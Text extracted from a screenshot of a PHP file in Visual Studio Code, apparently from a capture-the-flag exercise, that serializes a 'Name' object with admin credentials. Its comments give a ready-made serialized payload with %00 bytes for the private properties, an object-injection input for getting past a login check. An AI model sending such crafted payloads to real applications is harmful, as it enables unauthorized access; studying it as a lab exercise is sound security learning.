 O:4:"Name":2:{s:14:"Nameusername";s:5:"admin";s:14:"Namepassword";s:3:"100";}
文件(F) 编辑(E) 选择(S) 查看(V) 转到(G) 运行(R) 终端(T) 帮助(H) tmp.php - 新建文件夹 - Visual Studio Code
资源管理器 ···
新建文件夹
class.php
flag.php
JS index.js
index.php
# style.css
test.php
tmp.php
D: > phpstudy_pro > WWW > tmp.php
1 <?php
2
3 class Name{
4     private $username = 'admin';
5     private $password = '100';
6 }
7
8
9 $name = new Name();
10 echo serialize($name);
11
12
13 //O:4:"Name":2:{s:14:"Nameusername";s:5:"admin";s:14:"Namepassword";s:3:"100";}
14 //私有属性，要加%00
15 //O:4:"Name":2:{s:14:"%00Name%00username";s:5:"admin";s:14:"%00Name%00password";s:3:"100";}
16 ?>